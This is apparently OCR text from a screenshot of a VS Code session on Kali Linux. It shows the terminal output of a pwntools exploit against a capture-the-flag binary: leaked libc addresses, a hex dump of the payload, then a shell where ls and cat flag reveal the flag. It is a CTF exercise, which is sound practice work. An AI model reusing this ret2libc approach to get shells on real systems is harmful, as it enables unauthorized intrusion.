 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) ··· 3 [WSL: kali-linux]
资源管理器
打开的编辑器
欢迎
hahah.py
3 [WSL: KALI-LINUX]
hahah.py
libc.so.6
vuln
大纲
时间线
欢迎 hahah.py
hahah.py
1 from pwn import *
问题 输出 调试控制台 终端 端口 python - 3
[+] system: 0x7f14e39a3d70
[+] binsh: 0x7f14e3b2b678
[DEBUG] Sent 0x2d bytes:
00000000 61 61 61 61 f0 31 95 7a fc 7f 00 00 1a 10 40 00 |aaaa|·1·z|····|··@·|
00000010 00 00 00 00 e5 d3 97 e3 14 7f 00 00 78 b6 b2 e3 |····|····|····|x···|
00000020 14 7f 00 00 70 3d 9a e3 14 7f 00 00 0a |····|p=··|····|·|
0000002d
[*] Switching to interactive mode
\xff\xff\xff\x01you have n space to getshell(n<5)
n = type something:$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x3b bytes:
b'bin\n'
b'dev\n'
b'flag\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
b'libc.so.6\n'
b'libexec\n'
b'libx32\n'
b'vuln\n'
bin
dev
flag
lib
lib32
lib64
libc.so.6
libexec
libx32
vuln
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x17 bytes:
b'VIDAR{Care1ess_pr1ntf}\n'
VIDAR{Care1ess_pr1ntf}
[*] Got EOF while reading in interactive
$
是否要为 Python 语言 安装推荐的 来自 Microsoft 的 "Python"
扩展?
安装 显示建议
WSL: kali-linux 0 0 0 行 12，列 42 空格: 4 UTF-8 LF Python